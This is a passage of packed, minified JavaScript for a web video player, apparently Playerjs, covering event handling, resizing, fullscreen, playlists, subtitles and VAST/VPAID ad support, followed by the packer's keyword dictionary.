M1();if(!v.2z){v.2z="?"}if(v.pl){v.2z=v.pl+o.fc}o.q4=q0();o.LR=0;o.5O=LZ();if(o.5O){if(3j.4N("wm")!=26){o.jb=3j.4N("wm")}F{o.jb=q0();3j.7w("wm",o.jb)}if(v.wq==1){if(3j.4N("w7")!=26){o.6W=3j.4N("w7");if(3U(v.dx)){if(v.dx.K(o.6W)>-1){o.6W=26}}}}if(v.LW==1){if(3j.4N("vW")!=26){v.dv=3j.4N("vW")}}X(B i=0;i<o.dl.R;i++){if(v[\'LV\'+o.dl[i]]==1){if(3j.4N("Me"+o.dl[i])!=26){}F{v[o.dl[i]+\'s\']=0}}}8E("11Y");8E("11R")}o.aj=o.7y.1z(o.7y.K("://")+3);if(o.aj.K("#")>0){o.aj=o.aj.1z(0,o.aj.K("#"))}if(o.5O&&v.du==1){o.42=1y Mf()}if(v.sI==1){o.3v=v.11u;Se(o.1T,"3v",G)}v.dq==1&&v.sI==1?o.dq=1y 11y():\'\';v.ab==1?11z():\'\';if(v.11B==1){o.dI=1y 11E();o.dI.pW()}o.Q=1y Mw(v.2z);if(!o.1q.2i||v.ap==1){o.1W.1v("11Z",E(){o.5h=G;o.pU=G;o.S?o.S.Mv():\'\'});o.1W.1v("Mu",E(e){if(!o.3Z){if(v.1F.al>0){3a(o.Mt);o.Mt=1J(E(){if(o.5h!=o.pU){o.5h=o.pU;o.S.w5()}},v.1F.al*2j)}F{o.5h=J}o.pU=J;if(o.S){o.S.qz()}}})}if(!o.1q.2i){o.1W.1v("Ms",E(e){o.3Z=G});o.1W.1v("aJ",E(e){o.3Z=J;if(!o.5N){o.as=J;o.f1=J}if(o.1q.hj&&o.1q.ap&&o.2g){1J(E(){o.5h=J;o.S.w5()},4k)}1J(E(){o.7n=G},4k);if(o.1q.2i&&o.S.uA()){}F{o.S?o.S.fS(e.6u,e.ak):\'\'}if(v.fK==1){if(o.S.bK()){o.S.8I()}}});o.1W.1v("Mp",E(e){if(I(o.S)){if(o.3Z){o.S.gc(e.6u,e.ak)}F{o.S.ux()}}})}if(o.1q.2i){23.1v("12t",RO,J)}v.h1==1&&1U Mq==\'E\'?o.h1=1y Mq():\'\';o.44.1v("f0",E(e){if(e.8J){o.h8=e.8J.R}o.3Z=G;o.5h=G;o.qi=J;qj("1S",e)},{fT:G});o.44.1v("aP",E(e){if(e.8J){o.h8=e.8J.R;if(o.h8>1){o.wt=1}}if(o.3Z){o.qi=G;qj("Mh",e)}},{fT:G});o.44.1v("bT",E(e){o.3Z=J;1J(E(){o.5h=J},4k);if(v.qo==1){B iQ=1y 4T().5Q();if(iQ-o.7X<(v.jh?v.jh:0.3)*2j){se(e)}}!o.qi&&o.h8<2&&o.wt!=1?jV(e):\'\';o.qi=J;o.h8=0;if(e.8J.R==0){o.h8=0;o.wt=0}qj("5D",e)},{fT:G});2X{23.1O.1v("aJ",E(e){o.7n=J;if(!o.5N){o.as=J;o.f1=J}if(o.3Z&&o.S){o.3Z=J;o.S.fS(e.6u,e.ak);o.S.qz()}if(!o.5h&&!o.1q.2i&&!o.1q.tv){o.S.do();if(o.3u){o.3u.aG()}}})}2B(bQ){}23.1O.1v("Mp",E(e){o.S&&o.3Z?o.S.gc(e.6u,e.ak):\'\'});o.1W.1v("f0",E(e){o.hj=G;o.3Z=G},{fT:G});o.1W.1v("bT",E(e){o.hj=J;o.3Z=J},{fT:G});23.1O.1v("aP",E(e){if(o.S&&o.hj){o.S.gc(e.8J[0].gx,e.8J[0].qK)}},{fT:G});23.1O.1v("12w",E(e){B x=e.4q.qI.qG();if(x==\'wZ\'||x==\'x5\'||x==\'Mn\'){O}F{o.S?o.S.Mo(e):\'\'}});23.1O.1v("12x",E(e){B x=e.4q.qI.qG();if(x==\'wZ\'||x==\'x5\'||x==\'1R\'||x==\'Mn\'){O}F{o.S?o.S.Ml(e):\'\'}});if(o.9z){x7(a8.1O,Qp)}x7(1O,Rn);E x7(x,z){B y=[\'\',\'qE\',\'3F\',\'ms\',\'12D\'];if(x){X(B i=0;i<y.R;i++){x.1v(y[i]+(i<y.R-1?"12E":\'\'),z,J)}}}if(!I(o.gv.8t)){1h("12F");O}F{o.gv.8t.1v(\'62\',s7,G)}if(!o.1q.2i){o.44.1v("2k",jV,J);if(v.sc==1&&v.qo==1){o.44.1v("12G",se,J)}}s0();if(v.4B){v.4B.on==1?o.4B=1y 12H():\'\'}v.6T==1?o.6T=1y 12I():\'\';v.hi==1?o.hi=1y 12q():\'\';o.S=1y wC();if(v.d6.RI){o.qA=v.d6.RJ}bD();fk();if(o.5O){if(v.wI==1&&v.1P!=0&&!o.1q.2i){if(3j.4N("wJ")!=26){v.1P=3j.4N("wJ")}if(3j.4N("jG")==1&&v.ql==1){v.41=1}}if(v.RH==1){B sp=3j.4N("Rz");if(I(sp)){if(sp.K(\'.\')>0&&o.hF){o.W.d1(sp,1)}F{if(o.5K){B ho=o.5K.K(sp);ho==-1?ho=o.5K.K(sp*1):\'\';if(ho!=-1&&o.S.Rp(\'5j\')){o.b4=ho;o.Q.d1(o.5K[ho])}o.S.RC()}}}}B wP=J;if(v.wW==1){X(B j=0;j<o.db.R;j++){if(3j.4N("bz"+o.db[j])!=26){v[o.db[j]]=3j.4N("bz"+o.db[j]);wP=G}}}if(o.1q.2i){if(!wP){v.wV&&v.wV>-1?v.jT=v.wV:\'\'}if(I(v.S7)){v.RQ=v.S7;3U(v.Ro)?v.S3=v.Ro:\'\'}}}if(o.42){B f=o.42.ba();if(f.t&&f.d){o.S.fL(f.t,f.d);o.S.4j(f.t,f.d);v.1g=f.d}}o.W.4O(v.1P);if(v.41==1){o.W.6t();o.S.6n()}o.9S=1y yv();if(v.8r>0){if(v.fK==1||o.bu<120){L(o.1T,{"2N-6G":(v.8r+"px")});L(o.1W,{"2N-6G":(v.8r+"px")})}F{11n()}}if(I(v.6Q)){vN("6Q")}if(I(v.9d)){vN("9d")}if(I(o.1c)){js("1c")}if(v.8w==1&&v.11m==1){o.W.qq()}X(B i=2;i<10;i++){if(I(v["fI"+i])){if(v["fI"+i]=="2i"&&o.1q.2i){4P("fI",i)}}}1J(s7,4k,G)}E jV(e){if(o.tM[o.44]>2){O}o.tm=G;v.jh==0?v.qo=1:\'\';if(o.s9&&v.rQ==1&&!o.1q.tv){se(e)}F{B t=(v.jh?v.jh:0.35)*2j;sa();3a(o.QH);o.QH=1J(E(){o.9y=0},t+4i);if(v.qo==1||(v.sc==0&&v.1Z.sR!=1)){uE()}F{o.s9=1J(uE,t)}}o.9y++}E uE(){sa();if(o.1q.2i){if(o.S.uA()){if(o.3f&&v.qn==1){o.W.6S();v.qn=0}o.S.ux();O}if(o.iV){if(v.QE==1&&v.10k==1&&o.1q.dE){O}if(v.g2==1&&v.10l==1&&o.1q.5L){O}}}if(o.9y>1&&v.1Z.sR==1){o.9y=0;O}o.9y=0;v.rQ==1?o.W.jV():\'\'}E se(e){sa();B y=J;if(v.1Z.sR==1){if(e){if(v.1Z.10m==1&&!o.1q.2i){}F{B x;if(o.1q.2i){x=e.10n;if(!x){if(e.y5){x=e.y5[0].gx-fC(o.1W)}}}F{x=e.10o}if(x){if(x<o.3c/2){if(x<o.3c*20/100){4P("4D","-"+2A(v.1Z.Qt,10)*o.9y);v.1Z.2P==1&&v.1Z.Qr==1?7Q(\'4D\',0):\'\';y=G}}F{if(x>o.3c-o.3c*20/100){4P("4D","+"+2A(v.1Z.Qt,10)*o.9y);v.1Z.2P==1&&v.1Z.Qr==1?7Q(\'4D\',1):\'\';y=G}}if(y){if(e.cj)e.cj()}}}}}if(!y){if(v.sc==1){if(v.sb==1&&o.1q.2i){}F{o.2g?o.W.8d():o.W.8v()}}}}E sa(){3a(o.s9);o.s9=1X}E s7(x){if(o.Qo!=o.1W.2l){x?o.Qo=o.1W.2l:\'\';s7()}F{fk()}}E fk(){B y=J;if(o.aQ!=o.1W.2l||o.bu!=o.1W.3h){y=G}s0();o.S?o.S.62():\'\';o.Q.62();y&&!o.2g?js("62",o.aQ+\',\'+o.bu):\'\'}E s0(){B xw=o.1W.2l;B xh=o.1W.3h;if(o.S){if(v.w1==1){if(v.1c.1o!="2H"){B x=o.S.gS("Ri")+o.S.gS("1d")+5+o.S.gS("Rh")+2A(v.10w,0);L(o.1T,{"1b":x})}}}if(o.5w>0&&!o.2g&&!o.fm){xh=xw/o.5w+2A(v.vX,0);L(o.1T,{"1b":xh})}if(!o.2g&&!o.fm&&!o.bv){o.aQ=2G.4z(xw);o.bu=2G.4z(xh)}if(o.1q.2i&&o.2g&&v.vd==1&&bh.fy){if(o.5w>0){if(o.5w<1){B sp=bh.fy.vV(\'QK\');if(sp!==1X){sp.9M(E(){}).2B(E(e){})}}F{B sp=bh.fy.vV(\'te\');if(sp!==1X){sp.9M(E(){}).2B(E(e){})}}}F{B sp=bh.fy.vV(\'te\');if(sp!==1X){sp.9M(E(){}).2B(E(e){})}}}o.3c=xw;o.4F=xh;if(I(v.29)&&o.S){v.29!=\'\'?o.S.Re():\'\'}if(I(o.ml)){o.Q.1M(o.ml)}if(o.P&&!o.2g){o.P.3b()}o.3u?o.3u.3b():\'\';o.dI?o.dI.3b():\'\';o.6T?o.6T.3R(\'62\'):\'\'}E bD(){o.W.rY(v);X(B x in v){if(v.2r(x)){if(x.K("29")==0){if(v[x]!=\'\'){o.xY=v[x];o.W.bD(x)}}}}o.hi?o.hi.Rd():\'\'}E aX(1f,1T,1M){if(1f){if(1f!=\'\'){if(v.d0==1){1f=d0(1f)}if(1T==o.2t&&1f==o.xz){}F{if(1f.K("#"+v.fh)==0){1f=o[o.fd[0]](1f)}if(1f.K("#0")==0){1f=gf(1f)}1f=xK(1f);if(I(v.QR)&&1f.K("//")==-1){1f=v.QR+1f}B s="lO";if(1M=="3k"){s="yx"}if(1M=="1V"){s="2q"}if(1M=="R5"){s="100% 100%"}if(1f.K(\' fA \')>0&&1T==o.2t){o.l7=1f.2E(\' fA \');2S(o.xR);o.xR=5t(QU,2A(v.ZZ,2)*2j);o.gA=0;1f=o.l7[0]}1f=1f.1t(/ or /g,\'"),1f("\');1f=1f.1t(/\\s/g,\'%20\');L(1T,{\'2f-6z\':\'1f("\'+1f+\'")\',\'2f-fw\':\'no-fw\',\'2f-1o\':\'5G\',\'2f-3D\':s});1B(1T);1T==o.2t?o.xz=1f:\'\'}}}};E QU(){if(I(o.l7)&&I(o.gA)){o.gA++;if(o.gA>=o.l7.R){o.gA=0}aX(o.l7[o.gA],o.2t,v.gr)}}E 10e(x){if(x.on==1&&I(x.3d)){x.3d=xK(x.3d);B y=1K("1R");if(x.3d.K("2Z")>-1||x.3d.K("//")==0){B z=1K("4C");z.3d=x.3d;y.1I(z)}x=bm(x,v.QT);x=5n(x,\'2L\',\'2L\');L(y,{\'1o\':\'2c\'});if(x.1o.K("2H")>-1){L(y,{\'2H\':x.fe})}if(x.1o.K("2a")>-1){L(y,{\'2a\':x.5c})}if(x.1o.K("1d")>-1){L(y,{\'1d\':x.9g})}if(x.1o.K("1a")>-1){L(y,{\'1a\':x.4y})}o.1T.1I(y)}};E Rn(){if(o.2g&&!vH()){o.W.vn(G);o.1q.sK?fk():\'\'}F{if(o.fm||o.5h){vH()?o.2g=G:\'\';o.W.tE()}}1h("2g",o.2g)}E Qp(){if(v.sI==1){Se(o.1T,"3v",G)}}E 14z(){1h("fy "+bh.fy.sG)}E RO(){if(2G.tD(23.fy)===90){1h("te");if(v.QI==1){B ok=G;if(v.RB==1&&!o.1S){ok=J}if(v.RX==1&&!o.1L){ok=J}if(o.aa){ok=J}if(o.P){ok=G}!o.2g&&ok?o.W.8v():\'\'}}F{1h("QK");if(v.QI==1){o.2g&&v.vd!=1?o.W.8d():\'\'}}}E vH(x){!x?x=1O:\'\';B y=J;2X{y=!!(x.156||x.157||x.158||x.159||(x.15a!=1X))}2B(e){y=J}O y}E R9(x){O x.2l==0&&x.3h==0};E sm(){X(B x in o){if(x.K("Ra")>-1){2S(o[x])}if(x.K("8V")>-1){3a(o[x])}}1h("Ya")}}',62,5731,'|||||||||||||||||||||||||||||||||||||var|style||function|else|true|this|exist|false|indexOf|css|||return|vast|media|length|controls||but||actions|for|width||||||||||||left|height|playlist|top|control|url|duration|log|time|icon|key|action|settings|pjstg|position|break|system|event||replace|hide|addEventListener|case||new|substr|color|show|tmp|opacity|type|toolbar|text|playlist_dic|appendChild|setTimeout|createElement|play|scale|innerHTML|document|volume|events|div|start|container|typeof|none|frame|undefined|hls|hotkey|||svg|window|||null|||title|right|stop|absolute||faction|background|fullscreen|tag|mobile|1000|click|offsetWidth|eval|vpaid|display|set|auto|hasOwnProperty||poster|share|push|Event|vasturl|error|file|existv|catch|pip|transform|split|file_type|Math|bottom|padding|extensions|tip|margin|open_action|border|parseInt|icons|hide2|data|clearInterval|Lang|stroke|linear|Play|try|line|http|||||||||||clearTimeout|Resize|screen_w|src|seekto|muted|org|offsetHeight|www|localStorage|fill|VAST|tiptext|_type|getAttribute|Pause|pointer|xmlns||xlink|droplist|visibility|vastcontainer|removeChild|vasttype|hidden|xml|files_quality|linkurl|size|scaleX|webkit|scaleY|current_quality|VPAID|2000|youtube|path|options|xhr|clr|onError|vast_|api|object|ffffff|exist2|handle|block|zIndex|getElementsByTagName|mouseDown||mute|continue|mediascale|mediacontainer||random|plid|||media2|autoplay|cursor|floatleft|pause|attr|000000|Seek|200|Duration|500|dash|parseFloat|font|trim|urls|target|uitxt|isVpaid|removed|keys|files|visible|subtitle|marginleft|round|_|chromecast|img|seek|ShowOrHide|screen_h|obj|Remove|C11|show2||C10|rgba|getItem|Volume|apiProcessor|plstart|quality|preload|Date|vimeo|transition|vastUrl|delete|over|uiskip||settings2|rightmenu|C12||||||Time|paused|is_hls|marginright|dom|custom|_from|CheckColor|mouseHere|_to|speed|onOut|sbt|string|MarginPadding|JSON|vpaidframe|Action|ll1I||setInterval|charAt|tagvideo|aspect|values|hex2rgb|f2title|pjsdiv|js3|Object|end|casting|int|center|removeEventListener|seconds|folder|files_speed|ios|open|volumewheel|storage|butPosition|getTime|parentNode|lIll|gradient|box|1999|canvas|Motion|remove|C13|||resize||||||||sec|valuefontsize|Error|skip|onOver|vastloader|Hls|f2value|arr_down|vast_loaders|f2action|value|arr_up|refresh|live|m_to|menuproc|vpaidslot|shuffle|Mute|clientX|cut|isLive|uiplay|_value|image|empty|isVisible|m_type|airplay|dechar|die_error|radius|setAttribute|globalfs|bgcolor|val|plx|animation|pljssglobal|order|pjs|midroll|max|Unmute|effects|ftitle|evntclk|default_quality|valuecolor|uiprogress|bga|||||||||||UpdatePlaylist|overflow|skipTime|com|parse|body|toString|onClick|solid|UpdateText|pointerEvents|is_dash|dash_created|focus|slice|captions|unmute|minutes|download|control2|uix|backgroundColor|setItem|code|href|adsystem|message|status|mp4|vast_loadtxt|UpdatePlay|gaTracker|ease|align|activeiconsize|version|File|safari|important|ctx|l1lI|preroll|PluginHotIcon|line3|cuid|redirect|close|mobileseek|motions|clicktime|tips|VastInfo|||||||||||wrapper|aover|obj2|Normalscreen|bgpaddingright|audiotrack|SetQuality|next|vast_and|ll1l|unmute_volume|FindBut|default|gif|String|bgpaddingleft|onTimeupdate|rounding|hlsconfig|contentWindow|uimute|Fullscreen|pass|f2i|creative|_url|channels|embed|intro|min|SettingsTimers|vastType|waiting|playedstore|Settings|touches|getElementById|vast_replace|_status|https|onclick|isImg|current_audiotrack|ima|bordercolor|bg2|_show|timeout|Impression|hours|noads|tipcrn||uibuffer|init||files_audiotrack||onEnded||||cancelBubble|timer|inline|overlay|realfullscreen|space|margintop|Il1l|txt|vast_poster|onPlay|leftBg|iframe|VastInsertAnd|alpha_div|current_url|info|Value|reload|onMute|out|Events|ended|bgaover|clicks|parentIframe|toolbarHidden|lastwheel|ShowPoster|fvalue|floor|location|impression|C15|subs|is_sleep|buffered|points|then|is_ws|pipwebkit|HLS|icn|ErrorLoad|alert|Advertising|files_quality_ag|metadata|line0|vast_volume|tmp2|pnt|control_|Tip|stretch_width|hlsquality|vpaidcompleted|concat|name|VastRemoveAndPlay|parent|vast_or|ispipkit||ads||ResizeText|rule|area|isVastBgLoad|3px|href2|clientY|hideleavetimeout|Waiting|lines|customtext|desktop|playing|iphone|hidden_volume_over||linecap|End|bgpaddingtop|fbg|uiunmutebut|onload|_Event|Sub|elm|preventDefault|StopWaiting|bgcolorover|Close|filter|scroll|mouseup|send|fltrs|Arrows|normal|vpdevnts|touchmove|normal_w|span|actionstt|bgpaddingbottom|ready|reloadTimer|srch|Poster|float|ytag|white|||parent_domain|current_speed|vpaid_t|charCodeAt|vpaidCallbacks|HlsLevelsLength|cutted|flag|bitrate|always|prt||track||screen|onWaiting|label|||UpdateObject|vertical|wrap|Background|onMouseUp||uit|10px|normal_h|fullscreen_process|off|_hide||pljs|_css2|m3u|_cstm|Title|navigator|scrollLeft|Zoomed|pld|pause_before_vast|add|SettingsVisible|circle|_cul|destroy|stage_x|stage_y|err|evntout|rotation|touchend|20px|_keyStr|scrollbgcolor|delta|transparent|evntovr|||||loaded|getAdVolume|iconscolor|Retimer|5px|901|switch|||audiotracks|responseText||hls_created|qrts|replay|stopPropagation|childNodes||mouseover|||curtain|motion_id|slow_unmute|files_subtitle|||Stop|but_x|||nonzero|Switcher|_preloaded|media_error|f2id|HideControl|butplstart|domain|script|thumb|loop|nativecontrols|CalculateClick|ShowOrHideProcessor|hlsaudio|line1|skipTime2|Hide|mobileseektime|PlaylistNext|decode|console|salt|Playlist|line3value|qualities|vast_impressions|fplace|SetSpeed|title2|gao|cmpns|mouseout|control_title|VastNext|encodeURIComponent|_rb|search|sub_options|browser||nowrap|reloadto|xbg|textContent|ldr|eventName||vsts||plhistory|SettingsClose|pauseroll|minify||outro||timestore|default_audio|but_space|forbidden_quality|Clickable|pjs_i|CustomSwitch|but2|cubic|StyleItem|android|levels|vmap|currentTime|quiz|vast_unmutehover|channel|currentFile|native|container_h|deltaY|videoHeight|source|control_adlabel|volumewheelin|container_w|CreateItem|Remove2|active|DashLevelsLength|remainigs|Home|8px|event_y|last_skiptime|event_x|but_y|fzoom|range|PlaylistVisible|line_width|onMove|onPause|line2|prev||hiddenwidth|stout|customline|HidePoster|buffer|shuffle_|toend||icns||ActionPlaylist|300|Scale|contains|scrollTop|StopBuffering|bgbrovr||onSeeking|onSeeked|PlaylistPrev|onVolume|onDuration|imp|CreateHLS|hidejustfull|RemoveAndPlay|timeline|iconsover|hidedown|speed1|items|toolbar_hide|forcehide|iconangle|controlover|files_|ellipse|PipWebkit|PlaylistNextExist|handleicon|vpaidstarted|ScrollTo|floatwidth|onMeta|UpdateTime|400|referrer|touchstart|hidden_volume_over_process||is_visible|wholeText|vast_longtimeout|tagframe|vast_longtomsg|answer|pljssglobalid||_preload|pltxt||marginbottom|spacing|titlestore|enc2|onScreenClick|SetAudioTrack|MainResize|fontSize|fullscreen_start||pljsplayfrom_|L12||0010577|sizing||err404v|uiplay2|repeat|fff|orientation||and|mediapip|findLeft|pjs_id|mobileseekstart|qbr2|LBsriv48gy9vmVl|NewFile|design|_x|hidevideo|Played|pjswrp|marginproc|cpm|progresstimes|apiprm|toolbar_margintop|StageMouseUp|passive|l1ll|join|bgpadding|link|overlays|wait_url|ObjectFit|_step|nativefullios|ratio|_lastime|uifull|shareme|rldcnt|hidevpaid|vpaidvideostarted||Reload|StageMove|match|brandurl|fd0|or0|RemoveCurtain||_ease|starttimeout|2px||Curtain|nomute|L11|texts|poster_scale|push_wait_int|VastAddPreload|handle_width|frameresize|showovercontrol|pageX|current|textTracks|pstrsi|handlewidth|control_line|second|ll11|subtitle_on|Toggle|overopentimeout|vpaidstopped|seeking|open_settings|fontsize|coh|opn|onUnmute|postroll|isWrapper|vastclick|PlaylistG|dontplay|x_control|Extension|pjstat|setAdVolume|VastError|other|plfolder|geo||loading|icon2|brightness|rightside|saturate|tchs|adsinchain|justshow|lang|pic||vpaid_waitstart|Skip|settingsovertimer||mediatags|touch|enc3|skpbt|sttx|letter|spd||FindPlStart|butNames||video|load|toggle|hdicon|state|HideInterval|VastRecover|dur|textArea|rightbs|stretch_with_volume|autoplaylist|line_speed|default_style|nbsp|showoverto|documentElement|base64|pointed|frm|hls_config|maxBufferLength|f2bg|timeFormat|bgg|600|custom_speed|topBg|abc|hls_force|create|nocontrols|update|groupId|resume||ControlClick|compilation|hideonpause|ToolbarDown|XHR|flip|expand|C16|vast_timeout|Airplay|||||kbps||0259804|PlaylistPrevExist|posterhide|indOf||changeheight|onmouseout|removeAttribute|tippointer||relative|user|onmouseover|checkFont|select|polygon||Rot|vmaps|Array|control_full|CustomText|airplayed|Cut|write|vpd|adblock|destroyed|google|ad_ands|readyState|ad_ors|thumb_width|now|7272138|hlsautoquality|tipbga|addClick|nativefull|mp3|vast_adid|startAd|00|tbi|ni2|mpi|Ready|downin|copied|wheelstep|HandleWidth|l3v_show|pjs_parent|pl_first_id|userid|offsetLeft|ssfontsize|hmaxk|canvas2|ctx2|dclckto|vpaid_slotinframe|midrolls|_prevIcon|js_events|postMessage|ymax|vpaidframe_int|playsinline|rxml|volumescroll||vpaid_int2|uijs|htto|galabels|sourceBuffer|6px|letterspacing|33571875|resizePlaylist|scaleover|playlist_source|hls_stuck_time|played|pljsmute|va2l|vast_skip2right|ResizeSettings|qbr1|UpdateSpeed|file_separator|skipAd|onSkip|paddingtop|autohide|recover|1830479|sub_bottom|crtvs|ScreenClick|details|hidetimeout|stretchonfullscreen|xtitle|yamtrid|RemoveControl|clicked|HistoryPlaylist|tipbg|tipbgcolor|mobileseeknow|bottomside|created|scrollarrows|PlaylistControls|onOutSkip|999|shr|VastLoader|ScrollOverOut|rnd|RemoveForNextAd|sub_settings_on|imps|sub_shift|uiposter|vast_stop|adxml|Wrapper|heartbeatInterval|tippadding|jpg|buffering|nopauseplay|limitmaxwidth|SubtitleSettingsMenu|05|headfontsize|sub_color2|FileTo|clickmargin|3000|Thumbs|Init|SetSubtitle|getAdDuration|StyleLine|vast_duration|rotation2|alpha|fit|MuteIcon|hidden_volume|hideoutmute|rotate|vast_volumecolor|quartile|compilations|rect|playerid|vpaidvolume2|StyleArrow|findTop|setSpeed|sxs|KeyPlusUp|PjsWrapper|998|mode|gatracked|clickarea|scrollleft|seeking_time|pstrs|Mouse|youtu|file2_separator|pip_quality|videoWidth||SetSetting|C14||gain||shadow|pljsplayed_|autoQuality|SettingsN|vpaidskipped|skipimp|onplay|bgh|embedvars|floatheight|||shareiconscale|playersize|origin|not|_blank|control_buffer|autoLevelCapping|while|hand|currentLevel|hlschangequality|RenewPoints|KeyPlusDown|20816|NativeControls|ipad|speeds|AfterVast|hidewithoutmoving|contain|616046|swipev|toolbarInterval|pp2|heartbeat|offsettimer|HideProof|_max_order|skipoffset|87798468|_control_|cftlr|||||days|ShowForce|HideForce|BufferStop|FltrVal|normalscale|ToolbarShow||iconreplay||handlehide|vpaidslot2|AddEvnt|TipText|Off|prm|custom_aspect|img_int|Href|onmousemove|_activeIcon|VstLdTxt|||onTagError|48743763|TagPlay|vpaid_mute_impression|platform|left0|QualityChangedNoHand|vast_remove|m3ut|chrome|seeked|_seekaftervast|file3_separator|svg0|ShowTip|result|gaTrackPlay|scrollarrowsize|playlist_title|sub|timebreak|current_file|wait_to|parentElement|gifed|VolumeWheelX|poster_a|head|win|fromCharCode|brd|Loaded|mini|_fullscreen_end|navigationUI|Resume|classList|BgBrAct|PluginSub|Loading|timeld|newfile|scrollarrowcolor|_lastactbut|rld|copyObject|fspr|vars|full|poster_aover|sub_sizeproc||fid|audiosrc|sub_upload|Subtitle|PipSize||CreateDASH|SelectText|1638617|selection||Status|L10|FileType||AudioContext|RemoveMedia|Update|facebook|timerTime|prefile|nops|shareiconscaleover|_speed|getHLS|HlsUpdateAudio|loadLevel|square|mlr|picture|urls_and|700|pjs_share_link_|cu2|hdicon2|getQuality|dashquality|files_channel|fileTimeout|480p|MediaReady|changeAspect|nopause|actplay|vastfrombg|stuck|dvrtime|onLoadStart|mediaSource|fatal|response|L19|HlsLevel|6642813|copy|037|isTypeSupported|4007312||sepia|44913473|Recover|unmuteplease||_stopped|_ended||53790984|85799141|1297379||twitter|153204|isNaN|0933314|complete|edge|getDASH|covervideo|MidrollOverlay|ssflyp|done|VastAndLimit|wheelinterval|VastBgLoad|adscounter|Load|showinterval|stty|vast_type|vpaid_starts|UpdateVars0|UpdateVars|autonextopenfolder|pauserollonplay|Download|VastInsertOr|rldplay|resizeonwidth|eventstracker|_t|VastVisible|NativeExitFs|limitwidth|omt|VastVideo|find||floatlimitwidth|fcdef|adsfirst|stretch_width_last|ResizePlaylist|yaCounter|StopMedia|resizeonplay|_steps|errorMessage|mtp|contentDocument|opera|PlaylistError|loading_error|Ended|restart_audio|plurls|||900|240p||_hlssubtracks|||audioTrack|onStep|360p|current_plurl||wait|scrollwidth|CreateShare|worked|HidePoster2|leftandrightpadding|sub_reset|sub_color|but_h|autoprevopenfolder|onerror|sub_bgcolor|sub_bga|sub_shadow|sub_weight|sleeptimer|Pos0|72532408|unmutebuticon|MenuProc|SwitchText|_Tracking|mouseHere2|CustomToogle|Start|timeshort|ERRORCODE|lngth|randomstr|||pjs_|sessid|playlistloop|noclick|iconsreplay|vast_skipbgcolor|vast_skip|playlistrewind|container_h_procent|IconsColor|button|SvgColor|rmbgcolor|vpaid_complete_t|polyline|mouseMove|Touch|vpaidquartile|mutestore|showtitleplaylist|unmuteonclick|click0timeout|hideuntilto|Password|marginprocleft|vaststarted||bgcontainer|creatives|iconscolorover|dnfs|linkurl2|StageLeave|title_template|imgldd|tipalways|LoadXml|moz|eventstrackervast|toLowerCase|js2|tagName|prgtime|pageY|colorbg|rightout|openplaylistbefore|HideTip|sans|handleaover|vpaidStopAd|base|mouseUp|iniframe|exception|handleiconspress|frames|onDown|vpaid_timeout|PtrNn|||screencolor|muteicon|vpaidvolume|_move|imgtime|last_time|Unmutebut|100000|_muted|0px|CreateTip||family||serif|14px|customdesignsvg|onTimeupdateExtensions|svg3||vpaid_stop_t|vpaidImpression|isClickable|timeline_h|mobiletv|20816l|||rc_label|20776|||rightclick|yescontrols|no_|handlescale|vpaidAdRemainingTimeChange|bgo|bgborder|bgbordercolor|static|pushCSS|lastTouch|scripts|scrolling|linkTxt|datetime|openplaylistroot|hideAllIcons|screenclick|Parsing|clr_options|wait_wrap|iclr|suboptns|_nocred|vol|TitleTemplate|abfn|MainUpdateSize|||||lI1l|marginbg|FrameResizer|vmaptag|click_t|ClearClick|nativecontrolsmobile|doubleclick|vmap_ands|DoubleClick|onClickSubtitle|small|||PlaylistExist||playbgcolor|Destroy|mobileseekln|||mobileseekclr||||PlaylistShow||||mobileseeka|StyleActive|PlaylistHere|PlaylistRewind|I1lI|openById|AirplayChanged|SettingChanged|angle|num|observer|333333|firefox|vmap_ors|tippaddingtop|RemoveTimeouts|adwp|isvg|weight|seeksides|_recover|StartTimeout|chr|vast_unmutebutcolor|encoded|found|MediaYoutube|fontFamily|4944489||||||onOutMute|Stopped|ssfontcolor|vast_xbgcolor|onOutX||CreateUiBut|toolbarhidden|landscape|49444889|last||waitVpaid|8701271|Preload|CreatePoster|acted|stringify|||start2|vast_volumebgcolor|html||playroll||javascript|vpaidframeloaded|12896333|ImgLoaded|gaurl|15px|pepper|abs|FullscreenUI|play75|VolumeWheel|vast_title_text|ahd|reloadlog|fileorto|skip_after_|moving|hour|minute|content|companionImg|2160p|butseekto|_clck|uititle|getAudioTrack|CheckMuteStart|poster_float|sub_upload0|vast_progresscolor||timerInterval||||||||||4223579|piped|playedstored|Playing||allow|removedNodes||play25|posterhidepause|rand|play50|iosfull|allowfullscreen||M10|xy00|44314452|IconSVG|HlsSleep|91628571|Captions|StageMove2|TipVol|toFixed|ToolbarHidden|976|55520125|tu0|ScreenClick2|lineHeight|thumbnails|hlserror|png|sleep_timeout|chkskp|RegExp|tipfont|927|bgl|tippaddingbottom|tipcolor|AddPlgn|Prefile|RenewSubtitle|vast_skip_size|HlsSleep0|livewakeup|is_hls2|tipfontsize|tipletterspacing|tipbgrounding|viewBox||host|7662032|03718787|pjsframed|96189913|pstr|5017903|postmessages|video_t|advertising|landfullmobile|M12|tagsurl|offset|RadioTags||hostname||5589708|mediadrag|NormalscreenUI|sstext|player|start_timeout||SlowUnMute|maxMaxBufferLength|onTouchMove|onTouchStart|||17559947||dontload|6314577|vast_unmutebut|playerjscom|vast_default_volume|CheckDash|onDash|isFullscreen|drawImage|plopenid|VisibleCheck|1440p|1080p|str2obj|DOMParser|vast_midroll_limit|_ltime|midrollo|limit|connection|EmptyVastUrl|lock|pljstrack|screenmarginbottom|deltaX|NewAspect|fontnames|change2playlist|||vast_starts|Review|rename|pljsquality|exitfullscreen|pjs_parent_i||msRequestFullscreen|NativeEnterFs|Text|shift|wrapper_events|responseXML|VastReplace|lang_|3600|IndexPlaylist|stopotherplayers|pljsuserid|posteronpause|pstr_to||qualitystore|logout||tchs2|webkitRequestFullScreen|ppl||playerjs_|moveOr2end|VastCheckNext|ie9|wrapperTime|Controls|zoom|fullblack|aspct|preloaded|volumewheelfull|volumestore|pljsvolume|pjswrp2|srct|ParsTxt|vast_preload|show_settings|substore|getVolume|vast_ima|sub_off|wrapper0|vastgo|sub_bottommob|sub_designstore|companions|VastPreloaded|input||||||textarea|nextSibling|FSL|VastGo|VastPreloadLoad|show_playlist|mozRequestFullScreen|andlimit|Seeked|brand|onYoutubeReady|VpaidStarted|||innerText|Metadata|VastShow|checknative|GET|_tags|notofh|XMLSerializer|ErrorMsg|reloadfirst|reloadtimeout|ErrorReload||||XMLHttpRequest|currentposter|tmpr|pjscssed|_stop|_timeout|720p|720|Alpha|wheel|nocontrolsvpaid|YoutubeReady|checkBase64|introstart|removeb